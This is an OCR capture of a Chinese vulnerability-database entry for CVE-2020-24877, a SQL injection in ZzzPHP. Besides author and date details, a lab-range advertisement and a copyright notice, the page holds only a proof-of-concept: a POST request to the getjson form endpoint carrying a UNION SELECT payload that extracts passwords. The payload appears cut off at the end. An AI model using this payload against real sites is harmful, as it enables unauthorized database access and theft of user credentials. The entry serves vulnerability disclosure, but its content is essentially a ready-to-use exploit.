
首页
漏洞库
正文
CVE-2020-24877_ZzzPHP_Sqli漏洞
棉花糖
关注
私信
2021年7月15日发布
0
17
0
# CVE-2020-24877 ZzzPHP Sqli漏洞
==POC==
POST /zzzphp/form/index.php?module=getjson

table=gbook&where[]=1=1 union select password from zz
会员低价促销中~
©
版权声明
网安全量靶场无境上线，全网最便宜独立环境靶场！
文章版权归作者所有，未经允许请勿转载。